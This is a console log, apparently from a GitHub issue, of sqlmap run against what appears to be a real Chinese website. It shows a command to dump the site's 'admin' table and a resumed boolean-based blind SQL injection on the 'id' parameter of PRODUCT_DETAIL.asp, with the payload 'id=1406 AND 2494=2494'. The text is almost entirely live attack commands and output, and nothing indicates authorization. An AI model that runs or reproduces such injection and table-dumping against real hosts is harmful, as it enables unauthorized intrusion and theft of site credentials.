 [12:35:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[12:35:18] [INFO] fetched data logged to text files under 'C:\Users\Cheng\.sqlmap\output\host805062467.s376.pppf.com.cn'
[*] shutting down at 12:35:18
PS C:\sqlmap1.2.7> python2 sqlmap.py -u "http://host805062467.s376.pppf.com.cn/0/Production/PRODUCT_DETAIL.asp?id=1406" -
-tables -T admin --dump
{1.2.7.15#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsi
ble for any misuse or damage caused by this program
[*] starting at 12:35:31
[12:35:31] [INFO] resuming back-end DBMS 'microsoft access'
[12:35:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1406 AND 2494=2494